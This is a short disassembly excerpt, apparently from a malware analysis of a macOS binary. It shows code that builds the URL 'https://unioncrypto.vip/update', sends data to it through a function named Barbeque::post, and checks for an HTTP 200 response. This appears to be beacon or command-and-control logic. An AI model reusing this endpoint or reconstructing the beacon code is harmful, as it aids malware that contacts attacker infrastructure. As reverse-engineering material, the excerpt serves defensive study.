 LAB_1000054d8 XREF[1]: 1000054cd(j)
1000054d8 4c 89 f7 MOV RDI,R14
1000054db 48 8d 35 LEA RSI,[s_https://unioncrypto.vip/update_1000078db] = "https://unioncrypto.vip/update"
f9 23 00 00
1000054e2 e8 49 f2 CALL std::__1::basic_string<char,std--__1--char_tra... undefined basic_string<decltype(...
ff ff
1000054e7 48 89 df MOV RDI,RBX
1000054ea 48 8d b5 LEA RSI=>local_100,[-0xf8 + RBP]
08 ff ff ff
1000054f1 4c 89 f2 MOV RDX,R14
1000054f4 48 8d 8d LEA RCX=>local_c0,[-0xb8 + RBP]
48 ff ff ff
1000054fb 4d 89 e0 MOV R8,R12
1000054fe e8 07 d3 CALL Barbeque::post undefined post(basic_string * pa...
ff ff
100005503 81 bd 14 CMP dword ptr [local_f4 + RBP],0xc8
ff ff ff
c8 00 00 00
10000550d 0f 85 14 JNZ LAB_100005827